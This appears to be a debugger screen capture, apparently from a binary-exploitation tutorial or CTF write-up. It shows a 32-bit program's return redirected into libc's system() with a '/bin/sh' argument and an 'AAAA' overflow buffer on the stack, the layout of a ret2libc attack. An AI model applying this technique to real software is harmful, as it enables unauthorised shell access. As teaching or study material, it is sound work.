 [ DISASM ]
► 0×80483da <main+22> ret <0×f7dfdd00; system>
↓
0×f7dfdd00 <system> call __x86.get_pc_thunk.dx <__x86.get_pc_thu
nk.dx>
0×f7dfdd05 <system+5> add edx, 0×1a62fb
0×f7dfdd0b <system+11> sub esp, 0×c
0×f7dfdd0e <system+14> mov eax, dword ptr [esp + 0×10]
0×f7dfdd12 <system+18> test eax, eax
system
0×f7dfdd14 <system+20> je system+32 <system+32>
0×f7dfdd16 <system+22> add esp, 0×c
0×f7dfdd19 <system+25> jmp do_system <do_system>
0×f7dfdd1e <system+30> nop
0×f7dfdd20 <system+32> lea eax, [edx - 0×5b496]
[ STACK ]
00:0000│ esp 0×ffffd11c —▸ 0×f7dfdd00 (system) ◂— call 0×f7efe16d
01:0004│ 0×ffffd120 ◂— 0×42424242 ('BBBB')
02:0008│ 0×ffffd124 —▸ 0×f7f48b62 ◂— '/bin/sh'
03:000c│ 0×ffffd128 —▸ 0×ffffd100 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAA'
04:0010│ 0×ffffd12c —▸ 0×ffffd154 ◂— 0×0
05:0014│ 0×ffffd130 —▸ 0×ffffd164 ◂— 0×52dfee63
06:0018│ 0×ffffd134 —▸ 0×f7ffdb98 —▸ 0×f7ffdb30 —▸ 0×f7fc33f0 —▸ 0×f7ffd9d0 ◂— ...
07:001c│ 0×ffffd138 —▸ 0×f7fc3420 —▸ 0×8048244 ◂— 0×42494c47 /* 'GLIBC_2.0' */
[ BACKTRACE ]